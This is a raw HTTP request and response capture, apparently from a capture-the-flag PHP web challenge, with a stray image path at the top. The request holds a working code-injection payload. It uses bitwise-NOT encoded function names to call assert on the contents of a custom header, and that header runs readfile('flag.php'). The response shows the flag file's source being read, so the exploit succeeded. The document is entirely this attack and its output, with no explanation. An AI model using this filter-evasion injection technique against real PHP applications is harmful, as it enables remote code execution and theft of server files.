 GET
/?code=(~%9E%8C%8C%9A%8D%8B)((~%91%9A%87%8B)((~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8
D%8C)())); HTTP/1.1
Host: 172.16.43.117:8896
a: readfile('flag.php');
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_c275d134fdf15dd926b075cfd9caf630=1574214709
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 07:57:52 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 40
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$flag = "flag{Baby_Pass_it!}";
?>